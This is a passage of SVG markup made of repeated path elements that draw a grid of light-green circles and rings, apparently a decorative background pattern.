<path d="M15.1836 164.037C15.1836 170.117 9.94678 175.328 3.83721 175.328C-2.27237 175.328 -7.50916 170.117 -7.50916 164.037C-7.50916 157.958 -2.27237 152.747 3.83721 152.747C9.94678 152.747 15.1836 157.958 15.1836 164.037Z" fill="#E5FFCB"/>
<path d="M4.71034 179.671C-4.01762 179.671 -11 172.723 -11 164.038C-11 155.353 -4.01762 148.405 4.71034 148.405C13.4383 148.405 20.4207 155.353 20.4207 164.038C19.5479 172.723 12.5655 179.671 4.71034 179.671ZM4.71034 157.958C0.346359 157.958 -2.27203 160.564 -2.27203 164.038C-2.27203 167.512 0.346359 170.986 4.71034 170.986C8.20153 170.986 11.6927 168.38 11.6927 164.038C10.8199 160.564 8.20153 157.958 4.71034 157.958Z" fill="#E5FFCB"/>
<path d="M85.009 164.038C85.009 170.118 79.7722 175.329 73.6626 175.329C67.5531 175.329 62.3163 170.118 62.3163 164.038C62.3163 157.958 67.5531 153.616 73.6626 153.616C79.7722 153.616 85.009 157.958 85.009 164.038Z" fill="#E5FFCB"/>
<path d="M73.6624 179.671C64.9344 179.671 57.952 172.723 57.952 164.038C57.952 155.353 64.9344 148.405 73.6624 148.405C82.3903 148.405 89.3727 155.353 89.3727 164.038C89.3727 172.723 82.3903 179.671 73.6624 179.671ZM73.6624 157.958C70.1712 157.958 66.68 160.564 66.68 164.906C66.68 168.38 69.2984 171.854 73.6624 171.854C77.1536 171.854 80.6447 169.249 80.6447 164.906C80.6447 160.564 77.1536 157.958 73.6624 157.958Z" fill="#E5FFCB"/>
<path d="M153.959 164.037C153.959 170.117 148.722 175.328 142.612 175.328C136.503 175.328 131.266 170.117 131.266 164.037C131.266 157.958 136.503 152.747 142.612 152.747C148.722 153.615 153.959 157.958 153.959 164.037Z" fill="#E5FFCB"/>
<path d="M142.612 179.671C133.884 179.671 126.902 172.723 126.902 164.038C126.902 155.353 133.884 148.405 142.612 148.405C151.34 148.405 158.322 155.353 158.322 164.038C158.322 172.723 151.34 179.671 142.612 179.671ZM142.612 157.958C139.121 157.958 135.63 160.564 135.63 164.906C135.63 168.38 138.248 171.854 142.612 171.854C146.976 171.854 149.594 169.249 149.594 164.906C149.594 160.564 146.103 157.958 142.612 157.958Z" fill="#E5FFCB"/>
<path d="M222.909 164.037C222.909 170.117 217.672 175.328 211.563 175.328C205.453 175.328 200.216 170.117 200.216 164.037C200.216 157.958 205.453 152.747 211.563 152.747C218.545 153.615 222.909 157.958 222.909 164.037Z" fill="#E5FFCB"/>
<path d="M212.436 179.671C203.708 179.671 196.726 172.723 196.726 164.038C196.726 155.353 203.708 148.405 212.436 148.405C221.164 148.405 228.146 155.353 228.146 164.038C227.274 172.723 220.291 179.671 212.436 179.671ZM212.436 157.958C208.945 157.958 205.454 160.564 205.454 164.906C205.454 168.38 208.072 171.854 212.436 171.854C215.927 171.854 219.418 169.249 219.418 164.906C218.546 160.564 215.927 157.958 212.436 157.958Z" fill="#E5FFCB"/>
<path d="M292.734 164.037C292.734 170.117 287.498 175.328 281.388 175.328C275.279 175.328 270.042 170.117 270.042 164.037C270.042 157.958 275.279 152.747 281.388 152.747C287.498 153.615 292.734 157.958 292.734 164.037Z" fill="#E5FFCB"/>
<path d="M281.388 179.671C272.66 179.671 265.678 172.723 265.678 164.038C265.678 155.353 272.66 148.405 281.388 148.405C290.116 148.405 297.098 155.353 297.098 164.038C297.098 172.723 290.116 179.671 281.388 179.671ZM281.388 157.958C277.897 157.958 274.406 160.564 274.406 164.906C274.406 168.38 277.024 171.854 281.388 171.854C284.879 171.854 288.37 169.249 288.37 164.906C288.37 160.564 284.879 157.958 281.388 157.958Z" fill="#E5FFCB"/>
<path d="M361.685 164.037C361.685 170.117 356.448 175.328 350.338 175.328C344.229 175.328 338.992 170.117 338.992 164.037C338.992 157.958 344.229 152.747 350.338 152.747C356.448 153.615 361.685 157.958 361.685 164.037Z" fill="#E5FFCB"/>
<path d="M350.338 179.671C341.61 179.671 334.628 172.723 334.628 164.038C334.628 155.353 341.61 148.405 350.338 148.405C359.066 148.405 366.048 155.353 366.048 164.038C366.048 172.723 359.066 179.671 350.338 179.671ZM350.338 157.958C346.847 157.958 343.356 160.564 343.356 164.906C343.356 168.38 345.974 171.854 350.338 171.854C353.829 171.854 357.32 169.249 357.32 164.906C357.32 160.564 354.702 157.958 350.338 157.958Z" fill="#E5FFCB"/>
<path d="M15.1842 231.782C15.1842 237.861 9.9474 243.072 3.83782 243.072C-2.27176 243.072 -6.63574 237.861 -6.63574 231.782C-6.63574 225.702 -1.39896 220.491 4.71062 220.491C10.8202 220.491 15.1842 225.702 15.1842 231.782Z" fill="#E5FFCB"/>
<path d="M4.71034 246.546C-4.01762 246.546 -11 239.598 -11 230.913C-11 222.228 -4.01762 215.28 4.71034 215.28C13.4383 215.28 20.4207 222.228 20.4207 230.913C19.5479 239.598 12.5655 246.546 4.71034 246.546ZM4.71034 224.833C1.21916 224.833 -2.27203 227.439 -2.27203 231.781C-2.27203 235.255 0.346359 237.861 4.71034 237.861C8.20153 237.861 11.6927 235.255 11.6927 230.913C10.8199 227.439 8.20153 224.833 4.71034 224.833Z" fill="#E5FFCB"/>
<path d="M85.009 231.782C85.009 237.861 79.7722 243.072 73.6626 243.072C67.5531 243.072 62.3163 237.861 62.3163 231.782C62.3163 225.702 67.5531 220.491 73.6626 220.491C79.7722 220.491 85.009 225.702 85.009 231.782Z" fill="#E5FFCB"/>
<path d="M73.6624 246.546C64.9344 246.546 57.952 239.598 57.952 230.913C57.952 222.228 64.9344 215.28 73.6624 215.28C82.3903 215.28 89.3727 222.228 89.3727 230.913C89.3727 239.598 82.3903 246.546 73.6624 246.546ZM73.6624 224.833C70.1712 224.833 66.68 227.439 66.68 231.781C66.68 235.255 69.2984 238.729 73.6624 238.729C77.1536 238.729 80.6447 236.124 80.6447 231.781C80.6447 227.439 77.1536 224.833 73.6624 224.833Z" fill="#E5FFCB"/>
<path d="M153.959 231.782C153.959 237.861 148.722 243.072 142.612 243.072C136.503 243.072 131.266 237.861 131.266 231.782C131.266 225.702 136.503 220.491 142.612 220.491C148.722 220.491 153.959 225.702 153.959 231.782Z" fill="#E5FFCB"/>
<path d="M142.612 246.546C133.884 246.546 126.902 239.598 126.902 230.913C126.902 222.228 133.884 215.28 142.612 215.28C151.34 215.28 158.322 222.228 158.322 230.913C158.322 239.598 151.34 246.546 142.612 246.546ZM142.612 224.833C139.121 224.833 135.63 227.439 135.63 231.781C135.63 235.255 138.248 238.729 142.612 238.729C146.976 238.729 149.594 236.124 149.594 231.781C149.594 227.439 146.103 224.833 142.612 224.833Z" fill="#E5FFCB"/>
<path d="M222.909 231.782C222.909 237.861 217.672 243.072 211.563 243.072C205.453 243.072 200.216 237.861 200.216 231.782C200.216 225.702 205.453 220.491 211.563 220.491C218.545 220.491 222.909 225.702 222.909 231.782Z" fill="#E5FFCB"/>
<path d="M212.436 246.546C203.708 246.546 196.726 239.598 196.726 230.913C196.726 222.228 203.708 215.28 212.436 215.28C221.164 215.28 228.146 222.228 228.146 230.913C227.274 239.598 220.291 246.546 212.436 246.546ZM212.436 224.833C208.945 224.833 205.454 227.439 205.454 231.781C205.454 235.255 208.072 238.729 212.436 238.729C215.927 238.729 219.418 236.124 219.418 231.781C218.546 227.439 215.927 224.833 212.436 224.833Z" fill="#E5FFCB"/>
<path d="M292.734 231.782C292.734 237.861 287.498 243.072 281.388 243.072C275.279 243.072 270.042 237.861 270.042 231.782C270.042 225.702 275.279 220.491 281.388 220.491C287.498 220.491 292.734 225.702 292.734 231.782Z" fill="#E5FFCB"/>
<path d="M281.388 246.546C272.66 246.546 265.678 239.598 265.678 230.913C265.678 222.228 272.66 215.28 281.388 215.28C290.116 215.28 297.098 222.228 297.098 230.913C297.098 239.598 290.116 246.546 281.388 246.546ZM281.388 224.833C277.897 224.833 274.406 227.439 274.406 231.781C274.406 235.255 277.024 238.729 281.388 238.729C284.879 238.729 288.37 236.124 288.37 231.781C288.37 227.439 284.879 224.833 281.388 224.833Z" fill="#E5FFCB"/>
<path d="M361.685 231.782C361.685 237.861 356.448 243.072 350.338 243.072C344.229 243.072 338.992 237.861 338.992 231.782C338.992 225.702 344.229 220.491 350.338 220.491C356.448 220.491 361.685 225.702 361.685 231.782Z" fill="#E5FFCB"/>
<path d="M350.338 246.546C341.61 246.546 334.628 239.598 334.628 230.913C334.628 222.228 341.61 215.28 350.338 215.28C359.066 215.28 366.048 222.228 366.048 230.913C366.048 239.598 359.066 246.546 350.338 246.546ZM350.338 224.833C346.847 224.833 343.356 227.439 343.356 231.781C343.356 235.255 345.974 238.729 350.338 238.729C353.829 238.729 357.32 236.124 357.32 231.781C357.32 227.439 354.702 224.833 350.338 224.833Z" fill="#E5FFCB"/>
<path d="M15.1842 298.656C15.1842 304.736 9.9474 309.947 3.83782 309.947C-2.27176 309.947 -6.63574 304.736 -6.63574 298.656C-6.63574 292.577 -1.39896 287.366 4.71062 287.366C10.8202 287.366 15.1842 292.577 15.1842 298.656Z" fill="#E5FFCB"/>
<path d="M4.71034 314.29C-4.01762 314.29 -11 307.342 -11 298.657C-11 289.972 -4.01762 283.024 4.71034 283.024C13.4383 283.024 20.4207 289.972 20.4207 298.657C19.5479 307.342 12.5655 314.29 4.71034 314.29ZM4.71034 292.577C0.346359 292.577 -2.27203 295.183 -2.27203 298.657C-2.27203 302.131 0.346359 305.605 4.71034 305.605C8.20153 305.605 11.6927 302.999 11.6927 298.657C10.8199 295.183 8.20153 292.577 4.71034 292.577Z" fill="#E5FFCB"/>
<path d="M85.009 298.656C85.009 304.736 79.7722 309.947 73.6626 309.947C67.5531 309.947 62.3163 304.736 62.3163 298.656C62.3163 292.577 67.5531 287.366 73.6626 287.366C79.7722 288.234 85.009 292.577 85.009 298.656Z" fill="#E5FFCB"/>
<path d="M73.6624 314.29C64.9344 314.29 57.952 307.342 57.952 298.657C57.952 289.972 64.9344 283.024 73.6624 283.024C82.3903 283.024 89.3727 289.972 89.3727 298.657C89.3727 307.342 82.3903 314.29 73.6624 314.29ZM73.6624 292.577C70.1712 292.577 66.68 295.183 66.68 299.525C66.68 302.999 69.2984 306.473 73.6624 306.473C77.1536 306.473 80.6447 303.868 80.6447 299.525C80.6447 295.183 77.1536 292.577 73.6624 292.577Z" fill="#E5FFCB"/>
<path d="M153.959 298.656C153.959 304.736 148.722 309.947 142.612 309.947C136.503 309.947 131.266 304.736 131.266 298.656C131.266 292.577 136.503 287.366 142.612 287.366C148.722 288.234 153.959 292.577 153.959 298.656Z" fill="#E5FFCB"/>
<path d="M142.612 314.29C133.884 314.29 126.902 307.342 126.902 298.657C126.902 289.972 133.884 283.024 142.612 283.024C151.34 283.024 158.322 289.972 158.322 298.657C158.322 307.342 151.34 314.29 142.612 314.29ZM142.612 292.577C139.121 292.577 135.63 295.183 135.63 299.525C135.63 302.999 138.248 306.473 142.612 306.473C146.976 306.473 149.594 303.868 149.594 299.525C149.594 295.183 146.103 292.577 142.612 292.577Z" fill="#E5FFCB"/>
<path d="M222.909 298.656C222.909 304.736 217.672 309.947 211.563 309.947C205.453 309.947 200.216 304.736 200.216 298.656C200.216 292.577 205.453 287.366 211.563 287.366C218.545 288.234 222.909 292.577 222.909 298.656Z" fill="#E5FFCB"/>
<path d="M212.436 314.29C203.708 314.29 196.726 307.342 196.726 298.657C196.726 289.972 203.708 283.024 212.436 283.024C221.164 283.024 228.146 289.972 228.146 298.657C227.274 307.342 220.291 314.29 212.436 314.29ZM212.436 292.577C208.945 292.577 205.454 295.183 205.454 299.525C205.454 302.999 208.072 306.473 212.436 306.473C215.927 306.473 219.418 303.868 219.418 299.525C218.546 295.183 215.927 292.577 212.436 292.577Z" fill="#E5FFCB"/>
<path d="M292.734 298.656C292.734 304.736 287.498 309.947 281.388 309.947C275.279 309.947 270.042 304.736 270.042 298.656C270.042 292.577 275.279 287.366 281.388 287.366C287.498 288.234 292.734 292.577 292.734 298.656Z" fill="#E5FFCB"/>
<path d="M281.388 314.29C272.66 314.29 265.678 307.342 265.678 298.657C265.678 289.972 272.66 283.024 281.388 283.024C290.116 283.024 297.098 289.972 297.098 298.657C297.098 307.342 290.116 314.29 281.388 314.29ZM281.388 292.577C277.897 292.577 274.406 295.183 274.406 299.525C274.406 302.999 277.024 306.473 281.388 306.473C284.879 306.473 288.37 303.868 288.37 299.525C288.37 295.183 284.879 292.577 281.388 292.577Z" fill="#E5FFCB"/>
<path d="M361.685 298.656C361.685 304.736 356.448 309.947 350.338 309.947C344.229 309.947 338.992 304.736 338.992 298.656C338.992 292.577 344.229 287.366 350.338 287.366C356.448 288.234 361.685 292.577 361.685 298.656Z" fill="#E5FFCB"/>
<path d="M350.338 314.29C341.61 314.29 334.628 307.342 334.628 298.657C334.628 289.972 341.61 283.024 350.338 283.024C359.066 283.024 366.048 289.972 366.048 298.657C366.048 307.342 359.066 314.29 350.338 314.29ZM350.338 292.577C346.847 292.577 343.356 295.183 343.356 299.525C343.356 302.999 345.974 306.473 350.338 306.473C353.829 306.473 357.32 303.868 357.32 299.525C357.32 295.183 354.702 292.577 350.338 292.577Z" fill="#E5FFCB"/>
<path d="M15.1842 366.4C15.1842 372.48 10.8202 376.822 4.71062 376.822C-1.39896 376.822 -6.63574 371.611 -6.63574 365.531C-6.63574 359.452 -1.39896 354.241 4.71062 354.241C10.8202 354.241 15.1842 360.32 15.1842 366.4Z" fill="#E5FFCB"/>
<path d="M4.71034 381.165C-4.01762 381.165 -11 374.217 -11 365.532C-11 356.847 -4.01762 349.899 4.71034 349.899C13.4383 349.899 20.4207 356.847 20.4207 365.532C19.5479 374.217 12.5655 381.165 4.71034 381.165ZM4.71034 359.452C0.346359 359.452 -2.27203 362.058 -2.27203 366.4C-2.27203 369.874 0.346359 373.348 4.71034 373.348C8.20153 373.348 11.6927 370.743 11.6927 366.4C10.8199 362.058 8.20153 359.452 4.71034 359.452Z" fill="#E5FFCB"/>
<path d="M85.009 366.4C85.009 372.48 79.7722 377.691 73.6626 377.691C67.5531 377.691 62.3163 372.48 62.3163 366.4C62.3163 360.321 67.5531 355.11 73.6626 355.11C79.7722 355.11 85.009 360.321 85.009 366.4Z" fill="#E5FFCB"/>
<path d="M73.6624 381.165C64.9344 381.165 57.952 374.217 57.952 365.532C57.952 356.847 64.9344 349.899 73.6624 349.899C82.3903 349.899 89.3727 356.847 89.3727 365.532C89.3727 374.217 82.3903 381.165 73.6624 381.165ZM73.6624 359.452C70.1712 359.452 66.68 362.058 66.68 366.4C66.68 369.874 69.2984 373.348 73.6624 373.348C77.1536 373.348 80.6447 370.743 80.6447 366.4C80.6447 362.058 77.1536 359.452 73.6624 359.452Z" fill="#E5FFCB"/>
<path d="M153.959 366.4C153.959 372.48 148.722 377.691 142.612 377.691C136.503 377.691 131.266 372.48 131.266 366.4C131.266 360.321 136.503 355.11 142.612 355.11C148.722 355.11 153.959 360.321 153.959 366.4Z" fill="#E5FFCB"/>
<path d="M142.612 381.165C133.884 381.165 126.902 374.217 126.902 365.532C126.902 356.847 133.884 349.899 142.612 349.899C151.34 349.899 158.322 356.847 158.322 365.532C158.322 374.217 151.34 381.165 142.612 381.165ZM142.612 359.452C139.121 359.452 135.63 362.058 135.63 366.4C135.63 369.874 138.248 373.348 142.612 373.348C146.976 373.348 149.594 370.743 149.594 366.4C149.594 362.058 146.103 359.452 142.612 359.452Z" fill="#E5FFCB"/>
<path d="M222.909 366.4C222.909 372.48 217.672 377.691 211.563 377.691C205.453 377.691 200.216 372.48 200.216 366.4C200.216 360.321 205.453 355.11 211.563 355.11C218.545 355.11 222.909 360.321 222.909 366.4Z" fill="#E5FFCB"/>
<path d="M212.436 381.165C203.708 381.165 196.726 374.217 196.726 365.532C196.726 356.847 203.708 349.899 212.436 349.899C221.164 349.899 228.146 356.847 228.146 365.532C227.274 374.217 220.291 381.165 212.436 381.165ZM212.436 359.452C208.945 359.452 205.454 362.058 205.454 366.4C205.454 369.874 208.072 373.348 212.436 373.348C215.927 373.348 219.418 370.743 219.418 366.4C218.546 362.058 215.927 359.452 212.436 359.452Z" fill="#E5FFCB"/>
<path d="M292.734 366.4C292.734 372.48 287.498 377.691 281.388 377.691C275.279 377.691 270.042 372.48 270.042 366.4C270.042 360.321 275.279 355.11 281.388 355.11C287.498 355.11 292.734 360.321 292.734 366.4Z" fill="#E5FFCB"/>
<path d="M281.388 381.165C272.66 381.165 265.678 374.217 265.678 365.532C265.678 356.847 272.66 349.899 281.388 349.899C290.116 349.899 297.098 356.847 297.098 365.532C297.098 374.217 290.116 381.165 281.388 381.165ZM281.388 359.452C277.897 359.452 274.406 362.058 274.406 366.4C274.406 369.874 277.024 373.348 281.388 373.348C284.879 373.348 288.37 370.743 288.37 366.4C288.37 362.058 284.879 359.452 281.388 359.452Z" fill="#E5FFCB"/>
<path d="M361.685 366.4C361.685 372.48 356.448 377.691 350.338 377.691C344.229 377.691 338.992 372.48 338.992 366.4C338.992 360.321 344.229 355.11 350.338 355.11C356.448 355.11 361.685 360.321 361.685 366.4Z" fill="#E5FFCB"/>
<path d="M350.338 381.165C341.61 381.165 334.628 374.217 334.628 365.532C334.628 356.847 341.61 349.899 350.338 349.899C359.066 349.899 366.048 356.847 366.048 365.532C366.048 374.217 359.066 381.165 350.338 381.165ZM350.338 359.452C346.847 359.452 343.356 362.058 343.356 366.4C343.356 369.874 345.974 373.348 350.338 373.348C353.829 373.348 357.32 370.743 357.32 366.4C357.32 362.058 354.702 359.452 350.338 359.452Z" fill="#E5FFCB"/>
<path d="M15.1836 433.275C15.1836 439.354 9.94678 444.565 3.83721 444.565C-2.27237 444.565 -7.50916 439.354 -7.50916 433.275C-7.50916 427.195 -2.27237 421.984 3.83721 421.984C9.94678 421.984 15.1836 427.195 15.1836 433.275Z" fill="#E5FFCB"/>
<path d="M4.71034 448.908C-4.01762 448.908 -11 441.96 -11 433.275C-11 424.59 -4.01762 417.642 4.71034 417.642C13.4383 417.642 20.4207 424.59 20.4207 433.275C19.5479 441.96 12.5655 448.908 4.71034 448.908ZM4.71034 427.195C1.21916 427.195 -2.27203 429.801 -2.27203 434.143C-2.27203 437.617 0.346359 441.091 4.71034 441.091C8.20153 441.091 11.6927 438.486 11.6927 434.143C10.8199 429.801 8.20153 427.195 4.71034 427.195Z" fill="#E5FFCB"/>
<path d="M85.009 433.275C85.009 439.354 79.7722 444.565 73.6626 444.565C67.5531 444.565 62.3163 439.354 62.3163 433.275C62.3163 427.195 67.5531 421.984 73.6626 421.984C79.7722 422.853 85.009 427.195 85.009 433.275Z" fill="#E5FFCB"/>
<path d="M73.6624 448.908C64.9344 448.908 57.952 441.96 57.952 433.275C57.952 424.59 64.9344 417.642 73.6624 417.642C82.3903 417.642 89.3727 424.59 89.3727 433.275C89.3727 441.96 82.3903 448.908 73.6624 448.908ZM73.6624 427.195C70.1712 427.195 66.68 429.801 66.68 434.143C66.68 437.617 69.2984 441.091 73.6624 441.091C77.1536 441.091 80.6447 438.486 80.6447 434.143C80.6447 429.801 77.1536 427.195 73.6624 427.195Z" fill="#E5FFCB"/>
<path d="M153.959 433.275C153.959 439.354 148.722 444.565 142.612 444.565C136.503 444.565 131.266 439.354 131.266 433.275C131.266 427.195 136.503 421.984 142.612 421.984C148.722 422.853 153.959 427.195 153.959 433.275Z" fill="#E5FFCB"/>
<path d="M142.612 448.908C133.884 448.908 126.902 441.96 126.902 433.275C126.902 424.59 133.884 417.642 142.612 417.642C151.34 417.642 158.322 424.59 158.322 433.275C158.322 441.96 151.34 448.908 142.612 448.908ZM142.612 427.195C139.121 427.195 135.63 429.801 135.63 434.143C135.63 437.617 138.248 441.091 142.612 441.091C146.976 441.091 149.594 438.486 149.594 434.143C149.594 429.801 146.103 427.195 142.612 427.195Z" fill="#E5FFCB"/>
<path d="M222.909 433.275C222.909 439.354 217.672 444.565 211.563 444.565C205.453 444.565 200.216 439.354 200.216 433.275C200.216 427.195 205.453 421.984 211.563 421.984C218.545 422.853 222.909 427.195 222.909 433.275Z" fill="#E5FFCB"/>
<path d="M212.436 448.908C203.708 448.908 196.726 441.96 196.726 433.275C196.726 424.59 203.708 417.642 212.436 417.642C221.164 417.642 228.146 424.59 228.146 433.275C227.274 441.96 220.291 448.908 212.436 448.908ZM212.436 427.195C208.945 427.195 205.454 429.801 205.454 434.143C205.454 437.617 208.072 441.091 212.436 441.091C215.927 441.091 219.418 438.486 219.418 434.143C218.546 429.801 215.927 427.195 212.436 427.195Z" fill="#E5FFCB"/>
<path d="M292.734 433.275C292.734 439.354 287.498 444.565 281.388 444.565C275.279 444.565 270.042 439.354 270.042 433.275C270.042 427.195 275.279 421.984 281.388 421.984C287.498 422.853 292.734 427.195 292.734 433.275Z" fill="#E5FFCB"/>
<path d="M281.388 448.908C272.66 448.908 265.678 441.96 265.678 433.275C265.678 424.59 272.66 417.642 281.388 417.642C290.116 417.642 297.098 424.59 297.098 433.275C297.098 441.96 290.116 448.908 281.388 448.908ZM281.388 427.195C277.897 427.195 274.406 429.801 274.406 434.143C274.406 437.617 277.024 441.091 281.388 441.091C284.879 441.091 288.37 438.486 288.37 434.143C288.37 429.801 284.879 427.195 281.388 427.195Z" fill="#E5FFCB"/>
<path d="M361.685 433.275C361.685 439.354 356.448 444.565 350.338 444.565C344.229 444.565 338.992 439.354 338.992 433.275C338.992 427.195 344.229 421.984 350.338 421.984C356.448 422.853 361.685 427.195 361.685 433.275Z" fill="#E5FFCB"/>
<path d="M350.338 448.908C341.61 448.908 334.628 441.96 334.628 433.275C334.628 424.59 341.61 417.642 350.338 417.642C359.066 417.642 366.048 424.59 366.048 433.275C366.048 441.96 359.066 448.908 350.338 448.908ZM350.338 427.195C346.847 427.195 343.356 429.801 343.356 434.143C343.356 437.617 345.974 441.091 350.338 441.091C353.829 441.091 357.32 438.486 357.32 434.143C357.32 429.801 354.702 427.195 350.338 427.195Z" fill="#E5FFCB"/>
<path d="M15.1842 501.019C15.1842 507.098 9.9474 512.309 3.83782 512.309C-2.27176 512.309 -6.63574 507.098 -6.63574 501.019C-6.63574 494.939 -1.39896 489.728 4.71062 489.728C10.8202 489.728 15.1842 494.939 15.1842 501.019Z" fill="#E5FFCB"/>
<path d="M4.71034 515.783C-4.01762 515.783 -11 508.835 -11 500.15C-11 491.465 -4.01762 484.517 4.71034 484.517C13.4383 484.517 20.4207 491.465 20.4207 500.15C20.4207 508.835 12.5655 515.783 4.71034 515.783ZM4.71034 494.07C1.21916 494.07 -2.27203 496.676 -2.27203 501.018C-2.27203 504.492 0.346359 507.098 4.71034 507.098C8.20153 507.098 11.6927 504.492 11.6927 500.15C10.8199 497.544 8.20153 494.07 4.71034 494.07Z" fill="#E5FFCB"/>
<path d="M85.009 501.019C85.009 507.098 79.7722 512.309 73.6626 512.309C67.5531 512.309 62.3163 507.098 62.3163 501.019C62.3163 494.939 67.5531 489.728 73.6626 489.728C79.7722 489.728 85.009 494.939 85.009 501.019Z" fill="#E5FFCB"/>
<path d="M73.6624 515.783C64.9344 515.783 57.952 508.835 57.952 500.15C57.952 491.465 64.9344 484.517 73.6624 484.517C82.3903 484.517 89.3727 491.465 89.3727 500.15C89.3727 508.835 82.3903 515.783 73.6624 515.783ZM73.6624 494.07C70.1712 494.07 66.68 496.676 66.68 501.018C66.68 504.492 69.2984 507.966 73.6624 507.966C77.1536 507.966 80.6447 505.361 80.6447 501.018C80.6447 497.544 77.1536 494.07 73.6624 494.07Z" fill="#E5FFCB"/>
<path d="M153.959 501.019C153.959 507.098 148.722 512.309 142.612 512.309C136.503 512.309 131.266 507.098 131.266 501.019C131.266 494.939 136.503 489.728 142.612 489.728C148.722 489.728 153.959 494.939 153.959 501.019Z" fill="#E5FFCB"/>
<path d="M142.612 515.783C133.884 515.783 126.902 508.835 126.902 500.15C126.902 491.465 133.884 484.517 142.612 484.517C151.34 484.517 158.322 491.465 158.322 500.15C158.322 508.835 151.34 515.783 142.612 515.783ZM142.612 494.07C139.121 494.07 135.63 496.676 135.63 501.018C135.63 504.492 138.248 507.966 142.612 507.966C146.976 507.966 149.594 505.361 149.594 501.018C149.594 497.544 146.103 494.07 142.612 494.07Z" fill="#E5FFCB"/>
<path d="M222.909 501.019C222.909 507.098 217.672 512.309 211.563 512.309C205.453 512.309 200.216 507.098 200.216 501.019C200.216 494.939 205.453 489.728 211.563 489.728C218.545 489.728 222.909 494.939 222.909 501.019Z" fill="#E5FFCB"/>
<path d="M212.436 515.783C203.708 515.783 196.726 508.835 196.726 500.15C196.726 491.465 203.708 484.517 212.436 484.517C221.164 484.517 228.146 491.465 228.146 500.15C228.146 508.835 220.291 515.783 212.436 515.783ZM212.436 494.07C208.945 494.07 205.454 496.676 205.454 501.018C205.454 504.492 208.072 507.966 212.436 507.966C215.927 507.966 219.418 505.361 219.418 501.018C218.546 497.544 215.927 494.07 212.436 494.07Z" fill="#E5FFCB"/>
<path d="M292.734 501.019C292.734 507.098 287.498 512.309 281.388 512.309C275.279 512.309 270.042 507.098 270.042 501.019C270.042 494.939 275.279 489.728 281.388 489.728C287.498 489.728 292.734 494.939 292.734 501.019Z" fill="#E5FFCB"/>
<path d="M281.388 515.783C272.66 515.783 265.678 508.835 265.678 500.15C265.678 491.465 272.66 484.517 281.388 484.517C290.116 484.517 297.098 491.465 297.098 500.15C297.098 508.835 290.116 515.783 281.388 515.783ZM281.388 494.07C277.897 494.07 274.406 496.676 274.406 501.018C274.406 504.492 277.024 507.966 281.388 507.966C284.879 507.966 288.37 505.361 288.37 501.018C288.37 497.544 284.879 494.07 281.388 494.07Z" fill="#E5FFCB"/>
<path d="M361.685 501.019C361.685 507.098 356.448 512.309 350.338 512.309C344.229 512.309 338.992 507.098 338.992 501.019C338.992 494.939 344.229 489.728 350.338 489.728C356.448 489.728 361.685 494.939 361.685 501.019Z" fill="#E5FFCB"/>
<path d="M350.338 515.783C341.61 515.783 334.628 508.835 334.628 500.15C334.628 491.465 341.61 484.517 350.338 484.517C359.066 484.517 366.048 491.465 366.048 500.15C366.048 508.835 359.066 515.783 350.338 515.783ZM350.338 494.07C346.847 494.07 343.356 496.676 343.356 501.018C343.356 504.492 345.974 507.966 350.338 507.966C353.829 507.966 357.32 505.361 357.32 501.018C357.32 497.544 354.702 494.07 350.338 494.07Z" fill="#E5FFCB"/>
<path d="M15.1842 567.893C15.1842 573.972 9.9474 579.183 3.83782 579.183C-2.27176 579.183 -6.63574 573.972 -6.63574 567.893C-6.63574 561.813 -1.39896 556.602 4.71062 556.602C10.8202 556.602 15.1842 561.813 15.1842 567.893Z" fill="#E5FFCB"/>
<path d="M4.71034 583.526C-4.01762 583.526 -11 576.578 -11 567.893C-11 559.208 -4.01762 552.26 4.71034 552.26C13.4383 552.26 20.4207 559.208 20.4207 567.893C19.5479 576.578 12.5655 583.526 4.71034 583.526ZM4.71034 561.813C0.346359 561.813 -2.27203 564.419 -2.27203 567.893C-2.27203 571.367 0.346359 574.841 4.71034 574.841C8.20153 574.841 11.6927 572.236 11.6927 567.893C10.8199 564.419 8.20153 561.813 4.71034 561.813Z" fill="#E5FFCB"/>
<path d="M85.009 567.893C85.009 573.972 79.7722 579.183 73.6626 579.183C67.5531 579.183 62.3163 573.972 62.3163 567.893C62.3163 561.813 67.5531 556.602 73.6626 556.602C79.7722 557.471 85.009 561.813 85.009 567.893Z" fill="#E5FFCB"/>
<path d="M73.6624 583.526C64.9344 583.526 57.952 576.578 57.952 567.893C57.952 559.208 64.9344 552.26 73.6624 552.26C82.3903 552.26 89.3727 559.208 89.3727 567.893C89.3727 576.578 82.3903 583.526 73.6624 583.526ZM73.6624 561.813C70.1712 561.813 66.68 564.419 66.68 568.761C66.68 572.235 69.2984 575.709 73.6624 575.709C77.1536 575.709 80.6447 573.104 80.6447 568.761C80.6447 564.419 77.1536 561.813 73.6624 561.813Z" fill="#E5FFCB"/>
<path d="M153.959 567.893C153.959 573.972 148.722 579.183 142.612 579.183C136.503 579.183 131.266 573.972 131.266 567.893C131.266 561.813 136.503 556.602 142.612 556.602C148.722 557.471 153.959 561.813 153.959 567.893Z" fill="#E5FFCB"/>
<path d="M142.612 583.526C133.884 583.526 126.902 576.578 126.902 567.893C126.902 559.208 133.884 552.26 142.612 552.26C151.34 552.26 158.322 559.208 158.322 567.893C158.322 576.578 151.34 583.526 142.612 583.526ZM142.612 561.813C139.121 561.813 135.63 564.419 135.63 568.761C135.63 572.235 138.248 575.709 142.612 575.709C146.976 575.709 149.594 573.104 149.594 568.761C149.594 564.419 146.103 561.813 142.612 561.813Z" fill="#E5FFCB"/>
<path d="M222.909 567.893C222.909 573.972 217.672 579.183 211.563 579.183C205.453 579.183 200.216 573.972 200.216 567.893C200.216 561.813 205.453 556.602 211.563 556.602C218.545 557.471 222.909 561.813 222.909 567.893Z" fill="#E5FFCB"/>
<path d="M212.436 583.526C203.708 583.526 196.726 576.578 196.726 567.893C196.726 559.208 203.708 552.26 212.436 552.26C221.164 552.26 228.146 559.208 228.146 567.893C227.274 576.578 220.291 583.526 212.436 583.526ZM212.436 561.813C208.945 561.813 205.454 564.419 205.454 568.761C205.454 572.235 208.072 575.709 212.436 575.709C215.927 575.709 219.418 573.104 219.418 568.761C218.546 564.419 215.927 561.813 212.436 561.813Z" fill="#E5FFCB"/>
<path d="M292.734 567.893C292.734 573.972 287.498 579.183 281.388 579.183C275.279 579.183 270.042 573.972 270.042 567.893C270.042 561.813 275.279 556.602 281.388 556.602C287.498 557.471 292.734 561.813 292.734 567.893Z" fill="#E5FFCB"/>
